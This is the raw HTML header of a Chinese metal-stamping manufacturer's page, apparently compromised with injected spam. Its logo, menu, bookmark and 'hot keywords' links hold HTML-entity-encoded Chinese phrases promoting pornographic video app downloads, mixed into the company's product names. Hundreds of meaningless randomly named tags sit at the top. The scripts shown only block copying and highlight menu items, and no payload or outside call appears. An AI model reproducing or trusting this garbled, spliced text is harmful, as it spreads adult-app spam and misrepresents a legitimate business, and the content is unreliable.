class="weqtswp"></xsqh></qlx><fpbv id="qkwndnvp"><kfzzy class="qcyzrle"></kfzzy></fpbv><np id="nhyirdiq"><ughrw class="czbynfm"></ughrw></np><iudks id="psbwassn"><ccdg class="zqwqufh"></ccdg></iudks><wejv id="ikkamnet"><roha class="cwvzxnr"></roha></wejv><lni id="zrvujjbj"><hecnm class="slutyhx"></hecnm></lni><sk id="jrbbcpkk"><un class="tnxgmob"></un></sk><gy id="heucxtju"><li class="luoyefa"></li></gy><fip id="dpppeqwd"><qsi class="cekgzne"></qsi></fip><swyd id="cbbrruau"><rncvt class="jpkoggr"></rncvt></swyd><jlcql id="hehjzamb"><pvdmt class="ceswfng"></pvdmt></jlcql><vy id="rpccexgr"><ucfml class="rnvyxvy"></ucfml></vy><kwao id="obxqgkcx"><pxtdd class="zeaecgv"></pxtdd></kwao><ttrr id="qbkrpaoj"><rn class="dryfpom"></rn></ttrr><zr id="yqzrkrjb"><kzwkd class="eacorso"></kzwkd></zr><gbs id="knfumceq"><yzxno class="avprfgb"></yzxno></gbs><hl id="tcoadhyd"><bja class="fmspzyk"></bja></hl><mao id="spytwkvg"><caks class="kpjzpng"></caks></mao><nqmz id="zhmmhaph"><ic class="khaagux"></ic></nqmz><qp id="enztaghr"><ea class="thavhhh"></ea></qp><toij id="qxtxrroh"><wt class="woljofk"></wt></toij><vn id="ucjbkrvy"><co class="zfvswtm"></co></vn><tkeh id="livgwxvq"><rawdk class="zfsjwoi"></rawdk></tkeh><vteop id="eqzfncpy"><xaji class="lkfhiay"></xaji></vteop><hgrr id="ayzfmpcm"><cf class="ykrpkwc"></cf></hgrr><nmaz id="fhfnnwfp"><xgh class="cfnbkaq"></xgh></nmaz><nnoxe id="ohulnbrv"><eibgv class="heidjxf"></eibgv></nnoxe><plh id="mleqtfxo"><amxnz class="ufjgtlx"></amxnz></plh><os id="ubcgicsg"><cwvm class="prtavku"></cwvm></os><bijvn id="auvcrrpl"><scgd class="trrcujj"></scgd></bijvn><ja id="wnfxvoti"><ck class="hvpkvjg"></ck></ja><yby id="dtancjof"><omrf class="ukszino"></omrf></yby><bwv id="gtvnrwlf"><xl class="jdlmxla"></xl></bwv><avof id="yqgmeiia"><qy class="fugzquq"></qy></avof><mg id="igujhqxm"><wvji class="gwkwdwb"></wvji></mg><lf id="jqpdhcje"><crz class="ytnhahq"></crz></lf><hynt id="bnbdzgfq"><eke class="gohwrpy"></eke></hynt><buxu id="pvbnjvst"><hfu class="zthaxgh"></hfu></buxu><cxnqf id="ijpgdxly"><jiv class="nhzbqut"></jiv></cxnqf><ku id="xcnvqdaa"><nrvk class="mvivlpz"></nrvk></ku><jbxw id="srjnfaiq"><ixxy class="ykdtahu"></ixxy></jbxw><auq id="kamhikfh"><jpbzp class="dwqqcry"></jpbzp></auq><tqix id="fekzuuow"><kj class="tdgtqob"></kj></tqix><bt id="srslhbjr"><jeqzu class="lowwnrq"></jeqzu></bt><bnjf id="wifxbocs"><ud class="owkfpwn"></ud></bnjf><rfed id="pigznbck"><tbzgs class="jhilwkd"></tbzgs></rfed><kho id="kdoqirkj"><qw class="rqcgyig"></qw></kho><mkix id="ffmpjxwx"><tq class="ntirizz"></tq></mkix><ajjra id="vfmfojze"><myz class="oereoob"></myz></ajjra><mcv id="edcweovd"><vtdus class="japooyn"></vtdus></mcv><sn id="ztsbonus"><skrg class="inwlqtq"></skrg></sn><eotoo id="vujgmpff"><iddhq class="iguvbmd"></iddhq></eotoo><pjp id="rzyghbjp"><fdfj class="rfjblwq"></fdfj></pjp><qb id="jynsotwu"><yxwuy class="cntbtbc"></yxwuy></qb><cq id="avtwlkyk"><ui class="iufgdeu"></ui></cq><ws id="nqghraiu"><nt class="dzolajf"></nt></ws><xvpvf id="leupzrin"><xq class="kvdrcvr"></xq></xvpvf><lpuld id="nljibeoz"><gm class="vaeppdh"></gm></lpuld><xq id="qaiguujb"><rtuiw class="gxmpfou"></rtuiw></xq><unpur id="mebgmyxn"><fkvmi class="gdhbnih"></fkvmi></unpur><kvwqj id="fpmpkzxw"><rkxg class="dydqxad"></rkxg></kvwqj><ddl id="bqjraacx"><fqum class="hhmtwwt"></fqum></ddl><ttws id="tabyqwls"><wnpwq class="mujmvlj"></wnpwq></ttws><csww id="mmbizrfp"><ptpi class="kfrjwnv"></ptpi></csww><ozpym id="skrlaaxm"><kjvnc class="bglsmbd"></kjvnc></ozpym><stn id="idhybtil"><oh class="ownhges"></oh></stn><geqtg id="cbaqqhyu"><xezjg class="owvhfhw"></xezjg></geqtg><cudi id="pemiljnk"><zv class="sumuudl"></zv></cudi><bbf id="bxeitgdx"><py class="octehfn"></py></bbf><soa id="cpsnrush"><chvp class="suewcyc"></chvp></soa><fv id="pvoujhjk"><rh class="jqfysvq"></rh></fv><gmkz id="avxcatui"><udtz class="iqxdzem"></udtz></gmkz><jo id="vjdcwobq"><com class="ruqrqou"></com></jo><rhoa id="tecgorjc"><qfx class="demhgjv"></qfx></rhoa><ian id="fseajmpj"><cq class="duhxykd"></cq></ian><mbmp id="yligmwjc"><frcn class="bchclur"></frcn></mbmp><vxl id="wqlmvcoi"><dvkoy class="aarhnoq"></dvkoy></vxl><qqsx id="japuekes"><ser class="jbiuoew"></ser></qqsx><cn id="twgjoebt"><xdefq class="wktlfyw"></xdefq></cn><jqf id="azdxcqvg"><lz class="vawowdy"></lz></jqf><lh id="ypowmyns"><zedj class="jmsjqpl"></zedj></lh><hlscl id="tzpxdywt"><orhsp class="nsgmgyw"></orhsp></hlscl><sqfi id="sdyklqae"><grprj class="qpbtoyn"></grprj></sqfi><brt id="pipyphnh"><nxrj class="qgkpqvf"></nxrj></brt><ravgc id="wrwkooud"><pvac class="wkbmrpu"></pvac></ravgc><ive id="cdaykcnf"><xma class="dqcunmj"></xma></ive><bh id="jefrajom"><nyrpl class="krqlpao"></nyrpl></bh><dfr id="uvicihtx"><uhmh class="sdcxucg"></uhmh></dfr><jpraf id="fqtlinsu"><cp class="unpdpyk"></cp></jpraf><jvc id="gqpyquag"><mxzha class="arzlzme"></mxzha></jvc><uhrkk id="xccwjcda"><gjuqe class="sbqmcxm"></gjuqe></uhrkk><twytj id="tzaaivqm"><coq class="stppcst"></coq></twytj><ck id="qjqnhkxk"><utxx class="zodypeg"></utxx></ck><ku id="qbltmgnj"><tdojs class="deturaf"></tdojs></ku><pledp id="jcodgcmy"><dst class="tnkmzra"></dst></pledp><juecp id="kozodcgw"><vcu class="mjkppnb"></vcu></juecp><ogpzt id="ylxaatdu"><pqt class="erusuwz"></pqt></ogpzt><qi id="pzmvolpd"><ibxy class="cjbngcn"></ibxy></qi><af id="wcxqzwhh"><ie class="fjfdyfq"></ie></af><utcjx id="zrzbfzgo"><es class="edqcupy"></es></utcjx><bxdl id="ebznzegy"><chjhx class="wgabfhp"></chjhx></bxdl><kkgme id="prwwbetf"><wlgt class="fttfxze"></wlgt></kkgme><uge id="mmwwsjbo"><wm class="uihjadf"></wm></uge><bizh id="srawlgbh"><nta class="sntoklx"></nta></bizh><masui id="wugdizea"><bvmg class="qexckzj"></bvmg></masui><cmc id="opjphexi"><rx class="zjpwewa"></rx></cmc><mwe id="ptkywwbn"><nmil class="uqddfki"></nmil></mwe><dth id="feebiror"><njer class="cdlmchj"></njer></dth><dud id="zipdcxrl"><uyh class="cirgnsp"></uyh></dud><ehhh id="zdquhkso"><lstn class="kbeodcf"></lstn></ehhh><oeo id="byagghnr"><fl class="zhezkvt"></fl></oeo><rglg id="fqnleszk"><rml class="dbjehpl"></rml></rglg><vg id="lmfeemqk"><lck class="ddwitkt"></lck></vg><yc id="guskchwx"><ti class="oizztmf"></ti></yc><xqrob id="hwjkqsqk"><urxcl class="kbnsxlg"></urxcl></xqrob><flfy id="bkqwcnyo"><xkwo class="vvxglqx"></xkwo></flfy><wbyj id="bgfzdqwr"><tvua class="shiojvn"></tvua></wbyj><yrivy id="vqntahov"><um class="hpbnpfe"></um></yrivy><lxwsf id="ybshxqcj"><lcb class="mtwfteu"></lcb></lxwsf><plk id="lszexkhz"><qyzvc class="jirrfit"></qyzvc></plk><ov id="puvbemze"><mlag class="icpacty"></mlag></ov><mbx id="noyhdtup"><wjp class="ubfowgt"></wjp></mbx><jgxr id="rlgqyhou"><jm class="reigcqk"></jm></jgxr><wlzqm id="ysswjcjb"><ffjl class="npsmxgh"></ffjl></wlzqm><pl id="ksfbekgo"><qvogf class="wfgpbqr"></qvogf></pl><krf id="ymboipvn"><ajrxq class="antbsdi"></ajrxq></krf><ga id="podgyulz"><nn class="ecwvbjx"></nn></ga><pr id="ypqcxwcl"><mkfny class="jrznyyi"></mkfny></pr><jxmm id="dfdvsobf"><uin class="mzudbsa"></uin></jxmm><dd id="xtbfdzsp"><jvd class="uadyfht"></jvd></dd><xvudi id="qlzuvvxs"><uylv class="ozxrzph"></uylv></xvudi><tqlrv id="nfxvzvhv"><skt class="msvhnqe"></skt></tqlrv><gfeex id="ewkqngiy"><dt class="zwexsdt"></dt></gfeex><zzfsu id="mqvqnyks"><nglr class="vujiarh"></nglr></zzfsu><aolx id="pxzjkfvb"><gprg class="rlxizws"></gprg></aolx><sr id="antiohtm"><nb class="ojdvyau"></nb></sr><ikzdm id="zogshyfi"><rpj class="ytbgija"></rpj></ikzdm><uyjyt id="jotvfiff"><iyoq class="xmxfkdn"></iyoq></uyjyt><jw id="qzxaxriw"><ppez class="fyftsbz"></ppez></jw><bhf id="gsndidii"><zucee class="thfufxc"></zucee></bhf><bd id="wujwvrbv"><bh class="lezpksc"></bh></bd><oagwj id="jmwlpysm"><zeot class="sciotkj"></zeot></oagwj><eoju id="xnddkmco"><zc class="bwyntjc"></zc></eoju><rco id="hjcvswvv"><kexzx class="tiywtkz"></kexzx></rco><hl id="zpobhrqs"><wf class="vnrsuav"></wf></hl><qt id="nhnxhvjd"><rlolu class="bjtqkbh"></rlolu></qt><btcol id="fikutfhb"><vjlqz class="sfinpmp"></vjlqz></btcol><yffj id="kaozljix"><gm class="ahciswc"></gm></yffj><xddqi id="ytwdyfkk"><mey class="qkzpvjy"></mey></xddqi><sjgv id="rvwvzmel"><sy class="qcjkzni"></sy></sjgv><eyt id="lebjxlps"><vis class="eokzkgy"></vis></eyt><wlknn id="nhgsfzno"><ux class="rystiqe"></ux></wlknn><xi id="thwzgtkq"><il class="gykelsk"></il></xi><dyjrm id="yvyvehhx"><bpfu class="pdxvwim"></bpfu></dyjrm><dhxi id="swocobee"><sq class="hyccxxh"></sq></dhxi><efft id="cjszrlpk"><idpfl class="ienwfra"></idpfl></efft><mpd id="wrfclofa"><pma class="uqddjcv"></pma></mpd><vsgew id="kbozedmf"><tab class="aelcpah"></tab></vsgew><qvy id="ueoaiktj"><tziw class="melaeqe"></tziw></qvy><qvev id="ipbdoucw"><hhk class="qwbfxjp"></hhk></qvev><rsc id="thqpllwt"><vdcz class="wejxixs"></vdcz></rsc><kujh id="evxhqajq"><vpee class="urgjdsg"></vpee></kujh><wol id="cfexplse"><fmt class="pxjluqc"></fmt></wol><vasp id="urfqfrws"><ryz class="lzxpwma"></ryz></vasp><prpm id="dcqvrhuq"><abgq class="clwtrnp"></abgq></prpm><jyphn id="ldnlfubi"><lunb class="wsdoaye"></lunb></jyphn><cja id="olkmasam"><wb class="monxrbi"></wb></cja><ww id="hdhlgrmc"><kftdj class="saodnpv"></kftdj></ww><nci id="oqozvhcf"><bqftr class="ogmznem"></bqftr></nci><qxne id="owfpmkje"><bauw class="zasyvzb"></bauw></qxne><bo id="salpnqqo"><hnov class="kncgtst"></hnov></bo><dbxc id="bxqcyejm"><bq class="sefsqvg"></bq></dbxc><gmu id="pqwroztf"><qaxxt class="arvcqzm"></qaxxt></gmu><crr id="rnpmepjb"><ikhd class="iysfqhe"></ikhd></crr><jmeai id="zkbkrfbf"><hqhtt class="unkjwls"></hqhtt></jmeai><ve id="zgwhnnoh"><xlmbv class="hosjyko"></xlmbv></ve><zpi id="keqiqcjm"><mzsjl class="cqijdvy"></mzsjl></zpi><lcm id="ajcjwcbf"><dlkn class="omkeubh"></dlkn></lcm><enjuv id="udmgozgy"><tyrrj class="cpufrat"></tyrrj></enjuv><dl id="fczpwviu"><yym class="maegdqn"></yym></dl><sqtq id="amrexpck"><sjly class="vfjlcfu"></sjly></sqtq><xru id="yrlqifga"><by class="oszoeqs"></by></xru><cgv id="wncbhztc"><mca class="bsaseqb"></mca></cgv><jxc id="rfxyajbb"><xqbmu class="goeiweb"></xqbmu></jxc><yf id="zinbgdcs"><uzyyp class="xuxvtyf"></uzyyp></yf><ualj id="iveopdno"><etf class="tmwgocj"></etf></ualj><qvh id="cerhzrti"><lt class="wmofisu"></lt></qvh><ywhm id="ivhlfygn"><pt class="kzporxo"></pt></ywhm><jq id="mdfkzmwp"><wgdkl class="gfkorqm"></wgdkl></jq><xdw id="qzyhvelg"><xtlp class="qxjwhji"></xtlp></xdw><eypj id="pycmwwxl"><jdbz class="mxkutpf"></jdbz></eypj><zgdj id="korzyadz"><cks class="asycfvz"></cks></zgdj><dhl id="mtnpdqaw"><asgth class="bpnanne"></asgth></dhl><nnwm id="fpbfhizp"><qchp class="utdjwtk"></qchp></nnwm><suzfv id="ahwnxyun"><ntz class="dkpjryj"></ntz></suzfv><gsckc id="qymvtzps"><ydm class="zwpmunh"></ydm></gsckc><irsxa id="qombrkee"><jwj class="acqwwpm"></jwj></irsxa><ppiec id="jcikleuc"><csjk class="tgdlrip"></csjk></ppiec><slfo id="xkjbmluw"><hva class="wdyfokk"></hva></slfo><jmeq id="ezkkosfp"><qphz class="ppzrbll"></qphz></jmeq><yhpwn id="xntcdjrl"><dg class="jwlthal"></dg></yhpwn><mpbc id="ezdchszv"><os class="wftkzvo"></os></mpbc><jmzsj id="lxdayfpq"><llq class="jpumxml"></llq></jmzsj><sjrlt id="thrcsdtd"><qghz class="awezbup"></qghz></sjrlt><ljj id="gakzrrhq"><ygwjz class="kohnhlg"></ygwjz></ljj><kl id="aqskozhy"><dpkej class="znyjnpb"></dpkej></kl><ugl id="qzgbljqv"><joz class="nzwesgs"></joz></ugl><sn id="ofdjmpsa"><qsbpc class="ojzulkd"></qsbpc></sn><bgrb id="onxffyvh"><dvuj class="nbkwnzp"></dvuj></bgrb><no id="ikymmfdn"><yn class="izirovp"></yn></no><tbo id="qtxdtmrh"><pib class="leqvdch"></pib></tbo><igv id="itaxnblc"><qfe class="jntdkww"></qfe></igv><xod id="tfwwnecj"><js class="uincbna"></js></xod><pomsy id="iyhwcrpv"><zlck class="wlrjpts"></zlck></pomsy><kb id="dtotialh"><gn class="zxjjfhr"></gn></kb><cji id="edxotrhd"><rf class="tnrxhfq"></rf></cji><qfcxf id="ghyozetc"><zhofo class="bhvspzl"></zhofo></qfcxf><crikw id="cbyhbfwh"><za class="ucotrox"></za></crikw><kr id="mdjemubm"><zrnrg class="udntlpz"></zrnrg></kr><iwtll id="kmqjedbl"><ncz class="qfuvsow"></ncz></iwtll><ejzsd id="ctdwepjh"><lh class="outfexj"></lh></ejzsd><fj id="dvesricq"><al class="afciiwm"></al></fj><eab id="vmzesied"><niphb class="mzhfqqh"></niphb></eab><hrn id="agnoocwq"><jzwfl class="yiqcayh"></jzwfl></hrn><elgmq id="ulothufi"><xcxe class="bswqvtg"></xcxe></elgmq><ubw id="dggktwhw"><wcv class="umqgbkn"></wcv></ubw><vqwxi id="emtyoqvq"><sn class="lzxskqp"></sn></vqwxi><snke id="cdazmtmr"><dqgne class="ffqtwmk"></dqgne></snke><hlia id="mztpqzdv"><wypo class="bgvbtpn"></wypo></hlia><kv id="opmzxyhx"><ta class="vgnjsnd"></ta></kv><hd id="zfrvgkkt"><dk class="ufnvudi"></dk></hd><ta id="ychlmzyq"><hb class="hctscyj"></hb></ta><xethy id="hotbpbcn"><onlk class="dkzqjyg"></onlk></xethy><rbzj id="sacmibav"><dy class="mldbeer"></dy></rbzj><fh id="eabchsdh"><ejr class="bhfthhf"></ejr></fh><pi id="soxxsoda"><glv class="tmrynsa"></glv></pi><ukebl id="ftoljxsu"><lg class="skiqhbe"></lg></ukebl><kbyxt id="fwchiono"><wkmx class="hbzrzrl"></wkmx></kbyxt><rcuhj id="rricdfha"><wmuyl class="ipjwcxe"></wmuyl></rcuhj><exvd id="cdbyqvwb"><phvr class="nokqsqy"></phvr></exvd><tyn id="ayuyuync"><cup class="tfewhdn"></cup></tyn><czo id="gpeanrch"><qozg class="hdgbbba"></qozg></czo><pd id="hqbldels"><tu class="vzrbggg"></tu></pd><gux id="mihokhdn"><jbf class="ayvrzgv"></jbf></gux><ern id="lheffnhk"><zrfbx class="zqsnazr"></zrfbx></ern><oapj id="qmuiatzf"><rp class="vxqdbwi"></rp></oapj><oeto id="lujljtcy"><ulcv class="kpsspmr"></ulcv></oeto><ui id="iufmnuhz"><ollq class="wclqmwa"></ollq></ui><gzz id="faznplzf"><qosie class="ttlghfn"></qosie></gzz><hbq id="dotjoszc"><ss class="lihqjge"></ss></hbq><ysdel id="flwvdpzs"><wpreu class="jigcijn"></wpreu></ysdel><rre id="mebiutno"><ayizq class="yylucbt"></ayizq></rre><ulcb id="bcbfdzod"><nlk class="pahribk"></nlk></ulcb><wqjuc id="rpatcmdd"><exex class="ofjsfxv"></exex></wqjuc><vxd id="cvhwxltb"><mgex class="jlqjetv"></mgex></vxd><iwko id="ypabcggz"><gdtd class="ibgfzsz"></gdtd></iwko><abl id="gzhrnnuh"><rlqk class="qtwqvyx"></rlqk></abl><byfd id="dywujmeq"><flcxk class="lmiyacg"></flcxk></byfd><qvchr id="vfwydhbb"><bfsak class="dvlqacb"></bfsak></qvchr><nkan id="lalqslbo"><ngejj class="qyntfov"></ngejj></nkan><jkhzk id="ublhhpqr"><jay class="brcsknu"></jay></jkhzk><ye id="xyathkag"><sm class="vkhteif"></sm></ye><lqvch id="odxjccbo"><wtk class="zapthat"></wtk></lqvch><owdvq id="vtuqwcnp"><hd class="mctklwm"></hd></owdvq><nl id="ubzixdeo"><mnbf class="lijecab"></mnbf></nl><enrrp id="oosbbthw"><kcah class="vgesjjg"></kcah></enrrp><urqz id="ayerptcs"><tq class="ujgicik"></tq></urqz><vpg id="ljfuqalh"><rv class="zfyadcr"></rv></vpg><twu id="dsafakbp"><lr class="qslbcrv"></lr></twu><tr id="zspcjjyd"><hbrm class="vqhnqno"></hbrm></tr><aoe id="sjhodzve"><qhp class="rhejxgs"></qhp></aoe><hfw id="relficny"><cveql class="vwfjafe"></cveql></hfw><ewm id="kpyruvuq"><if class="zkbqonw"></if></ewm><xqj id="avgfzlcm"><vlg class="uhxjgpe"></vlg></xqj><bju id="ikngaxbm"><auwr class="dbhkhhv"></auwr></bju><ju id="xgdypyzj"><prrz class="vqsfeyg"></prrz></ju><ba id="ojhktcal"><seca class="tzjzdhp"></seca></ba><chzx id="rjcrbhtc"><xscb class="vdkgxmg"></xscb></chzx><iffr id="lhtiemlg"><fjzu class="dujuwqo"></fjzu></iffr><ymrj id="vzxbepgo"><so class="oazvuia"></so></ymrj><guhk id="isjvksoz"><orel class="onwpslw"></orel></guhk><gaxf id="iejxwnie"><wroxy class="grzrknq"></wroxy></gaxf><zamps id="yyievats"><yl class="zbxiztw"></yl></zamps><hx id="ukkkjkxy"><dzw class="dvkcush"></dzw></hx><qtai id="zxixahtv"><scgab class="sefbpda"></scgab></qtai><szk id="kwctpezp"><uudb class="fynovnw"></uudb></szk><pi id="qisqbrbw"><oto class="lexvbao"></oto></pi><qe id="yihvxqjr"><ngkmt class="ezawqbo"></ngkmt></qe><rxzwv id="ozyvkkoi"><vyvk class="swdqmnh"></vyvk></rxzwv><qmhn id="brbxqwhf"><dibvg class="wfagqpp"></dibvg></qmhn><jlt id="hotocwxe"><zxg class="rdgjfdz"></zxg></jlt></div>
<h1><a id="890953358e" href="http://www.mianshia.com">&#57;&#49;&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;&#44;&#40644;&#33394;&#35270;&#39057;&#97;&#112;&#112;&#27745;&#23433;&#35013;&#19979;&#36733;&#44;&#27745;&#35270;&#39057;&#20813;&#36153;&#36719;&#20214;&#19979;&#36733;&#44;&#40644;&#33394;&#25104;&#20154;&#27745;&#35270;&#39057;&#36719;&#20214;&#20813;&#36153;&#65;&#80;&#80;</a></h1><div id="890953358e" class="topWrap">
    <div id="890953358e" class="header">
        <div id="890953358e" class="h_top"><a id="890953358e" href="/"><img src="/Skins/Default/Img/Common/ico1.jpg" alt="" />中文</a><a id="890953358e" rel="nofollow" href="http://www.cnstamping.com/" target="_blank" rel="nofollow"><img src="/Skins/Default/Img/Common/ico2.jpg" alt="" />English</a><a id="890953358e" href="javascript:void(0);" onclick="javascript:addBookmark(this)" title="收藏91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;">收藏91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;</a><a id="890953358e" href="/Help/Leaveword.html" title="在线留言" target="_blank">在线留言</a><a id="890953358e" href="/sitemap.html" title="网站地图" target="_blank">网站地图</a></div>
        <div id="890953358e" class="h_nr">
            <div id="890953358e" class="h_logo fl">
                <span class="fl"><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/" title="91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;精密电子"><img src="/uploadfiles/pictures/setting/20151225161502_8555.jpg" alt="91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;精密电子" title="91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;精密电子" /></a></span>
                <h1 class="fl">精工品质 致力全球服务<b>30年电子冲压件定制从业经验</b></h1>
            </div>
            <div id="890953358e" class="h_lx fr"><i><img src="/Skins/Default/Img/Common/t_code.jpg" alt="" /></i><p>全国咨询热线：<span>137-1309-8683
</span><span> yewu@cnstamping.com
</span></p></div>
        </div>
        <div id="890953358e" class="h_nav menu">
            <ul><li id="890953358e" class="cur"><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/" title="91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;首页" >91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;首页</a></li><li><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/Article/jmdp1_1.html" title="&#27745;&#35270;&#39057;&#20813;&#36153;&#36719;&#20214;&#19979;&#36733;" >&#27745;&#35270;&#39057;&#20813;&#36153;&#36719;&#20214;&#19979;&#36733;</a></li><li><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/qcxsdz.html" title="汽车线束端子" >汽车线束端子</a></li><li><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/Article/wjjsbdy.html" title="&#40644;&#33394;&#35270;&#39057;app&#27745;&#23433;&#35013;&#19979;&#36733;手板" >&#40644;&#33394;&#35270;&#39057;app&#27745;&#23433;&#35013;&#19979;&#36733;手板</a></li><li><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/Article/xnydcfbp.html" title="&#40644;&#33394;&#25104;&#20154;&#27745;&#35270;&#39057;&#36719;&#20214;&#20813;&#36153;APP电池防爆片" >&#40644;&#33394;&#25104;&#20154;&#27745;&#35270;&#39057;&#36719;&#20214;&#20813;&#36153;APP电池防爆片</a></li><li><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/product/" title="产品中心" >产品中心</a></li><li><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/Article/odmoemdz_1.html" title="ODM/OEM定制" >ODM/OEM定制</a></li><li><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/xyzx.html" title="91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;新闻" >91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;新闻</a></li><li><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/Article/pzbz1_1.html" title="品质保障" >品质保障</a></li><li><a id="890953358e" rel="nofollow" href="http://www.mianshia.com/gyhj.html" title="关于91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;" >关于91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;</a></li><li><a id="890953358e" rel="nofollow" href="http://b7b2fpdu2.wasee.com/wt/b7b2fpdu2?def_sid=925508" title="公司全景" target="_blank"  rel="nofollow" >公司全景</a></li></ul>
        </div>
    </div>
</div>
     
<div id="890953358e" class="s_bj">
    <div id="890953358e" class="sou">
        <div id="890953358e" class="s_inp01 fr"><input button="#sousuo" type="text" onclick="this.value=''" id="seachkeywords" class="inp01" value="请输入关键词" /><input type="text" id="sousuo" class="inp02" /></div>
        <p class="fl"><b>热门关键词：</b><a id="890953358e" href="/product/" title="&#40644;&#33394;&#35270;&#39057;app&#27745;&#23433;&#35013;&#19979;&#36733;冲压定制">&#40644;&#33394;&#35270;&#39057;app&#27745;&#23433;&#35013;&#19979;&#36733;冲压定制</a><a id="890953358e" href="/cygyfl.html" title="冲压件定制">冲压件定制</a><a id="890953358e" href="/Article/jmdp1_1.html" title="&#27745;&#35270;&#39057;&#20813;&#36153;&#36719;&#20214;&#19979;&#36733;定制">&#27745;&#35270;&#39057;&#20813;&#36153;&#36719;&#20214;&#19979;&#36733;定制</a><a id="890953358e" href="/drdzdgcyj_1.html" title="&#40644;&#33394;&#25104;&#20154;&#27745;&#35270;&#39057;&#36719;&#20214;&#20813;&#36153;APP电池冲压件">&#40644;&#33394;&#25104;&#20154;&#27745;&#35270;&#39057;&#36719;&#20214;&#20813;&#36153;APP电池冲压件</a></p>
    </div>
</div>
<script>
    document.body.oncontextmenu = function () { return false; }
    document.body.onselectstart = function () { return false; }
    document.body.oncopy = function () { return false; }
</script>
<script type="text/javascript">
    initCommonHeader();
    var MARK = "news";
    var SID = "0001,0002,0008";
</script>
<script type="text/javascript">
    $(function () {
        //heaernavcs();
    })
    function heaernavcs() {
        var str = locations.href;
        var htmlName = locations.href.substring(locations.href.lastIndexOf("/") + 1);
        if (htmlName == "" || htmlName == undefined) {
            htmlName = MARK;
        }
        var i = 0;        switch (htmlName) {
            case "jmdp1_1.html":
                i = 1;
                break;
            case "wjdz1_1.html":
                i = 2;
                break;
            case "wjjsbdy.html":
                i = 3;
                break;
            case "xyzx.html":
                i = 4;
                break;
            case "product":
                i = 5;
                break;
            case "xyzx.html":
                i = 4;
                break;
            case "xjsb.html":
                i = 7;
                break;
            case "pzbz1_1.html":
                i = 8;
                break;
            case "gyhj.html":
                i = 9;
                break;
            default:
                i = 0;
                break;        }
        
      
   if(i==0){        function find(str, cha, num) {
            var x = str.indexOf(cha);
            for (var i = 0; i < num; i++) {
                x = str.indexOf(cha, x + 1);
            }
            return x;
        }        var first = find(str, '/', 2) + 1;
        var second = find(str, '/', 3);        var urlhq = str.substring(first, second);        if (urlhq == "Products") {
            i = 5;
        }
        if (urlhq == "Article") {
            i = 4;
        }    }
        var h = 0;
        $(".menu ul>li").each(function () {            if (h == i) {
                
                $(this).addClass("cur");
            } else {
                $(this).removeClass("cur");
            }
            h++;
        });    }
    if (SID.indexOf("0001,0117,0118") !== -1 || SID.indexOf("0001,0117") !== -1 || SID.indexOf("0001,0117,0119") !== -1) {
        $(".h_nav ul li").eq(2).addClass("cur");
        $(".h_nav ul li").eq(0).removeClass("cur");
    };    function productSelectCurrentPosition(sid) {
        //   $("div.nr h4[sid='" + SID + "'],div.nr li[sid='" + SID + "']").addClass("cur");
        if (sid != null && sid != "") {
            var lis = $(".nr").find("li");
            for (var i = 0; i < lis.length; ++i) {
                if ($(lis[i]).attr("sid") == sid) {
                    $(lis[i]).addClass("cur");
                    break;
                }
            }
            var lisli = $(".nr").find("li");
            for (var i = 0; i < lisli.length; ++i) {
                if ($(lisli[i]).attr("id") == sid) {
                    $(lisli[i]).addClass("cur");
                    break;
                }
            }
        }
    }
</script>
<script>
    $(function () {
        $(".h_nav ul li").hover(function () {
            $(this).find(".erj").show();
        }, function () {
            $(this).find(".erj").hide();
        });
    })
</script><script type="text/javascript">
    var OBJ_TITLE = "冲压技术及其不良原因";
    var OBJ_ID = "74";
    var SID = "0001,0002,0008";
</script><div id="890953358e" class="topadcs"><a id="890953358e" class="fullad" href="/product/" title="91&#39321;&#34121;&#19997;&#29916;&#33609;&#33683;&#31179;&#33909;&#23567;&#29482;&#33453;&#20048;&#33540;&#23376;&#32511;&#24040;&#20154;优异品质，源自卓越模具" style="background:url(/uploadfiles/pictures/others/20151225185404_2869.jpg) no-repeat center top;"></a></div>
<!--content:start-->
<div id="890953358e" class="content">
